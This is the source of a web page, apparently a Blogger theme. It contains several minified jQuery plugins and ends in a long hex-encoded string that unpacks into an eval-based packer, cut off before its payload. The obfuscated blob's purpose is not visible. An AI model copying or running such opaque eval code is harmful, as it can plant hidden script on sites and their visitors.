              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5